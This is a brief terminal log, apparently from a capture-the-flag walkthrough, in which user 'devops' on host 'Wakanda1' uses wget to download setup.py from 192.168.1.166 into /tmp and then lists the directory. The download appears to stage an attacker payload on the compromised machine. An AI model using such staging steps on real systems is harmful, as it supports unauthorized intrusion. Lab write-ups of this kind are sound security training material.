 devops@Wakanda1:/tmp$ wget http://192.168.1.166/setup.py
wget http://192.168.1.166/setup.py
--2019-01-04 23:30:53--  http://192.168.1.166/setup.py
Connecting to 192.168.1.166:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 988 [text/plain]
Saving to: ‘setup.py’
0K 100% 104M=0s
2019-01-04 23:30:53 (104 MB/s) - ‘setup.py’ saved [988/988]
devops@Wakanda1:/tmp$ ls
ls
pip build devops
setup.py
test
devops@Wakanda1:/tmp$